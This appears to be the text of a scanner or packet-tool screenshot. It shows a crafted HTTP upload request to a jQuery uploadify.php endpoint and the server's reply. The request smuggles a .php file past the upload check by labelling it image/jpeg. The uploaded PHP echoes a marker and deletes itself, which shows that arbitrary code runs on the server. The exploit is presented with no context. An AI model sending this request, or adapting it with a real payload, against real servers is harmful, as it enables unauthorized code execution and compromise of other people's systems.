 Request
数据包扫描
热加载
构造请求
1 POST /inc/jquery/uploadify/uploadify.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_8_4) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/49.0.2656.18 Safari/537.36
4 Connection: close
5 Content-Length: 259
6 Content-Type: multipart/form-data; boundary=e64bdf16c554bbc109cecef6451c26a4
7 Accept-Encoding: gzip
8
9 --e64bdf16c554bbc109cecef6451c26a4
10 Content-Disposition: form-data; name="Filedata";
filename="2TrZmO0y0SU34qUcUGHA8EXiDgN.php"
11 Content-Type: image/jpeg
12
13 <?php echo "2TrZmO0y0SU34qUcUGHA8EXiDgN";unlink(__FILE__);?>
14
15 --e64bdf16c554bbc109cecef6451c26a4--
Responses
10bytes / 71ms
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 12 Aug 2023 01:33:55 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.2.5
7 Content-Length: 10
8
9 3466744850
远端地址:
响应时间:71ms; 总耗时:135m
s; URL:http:/
inc/jque...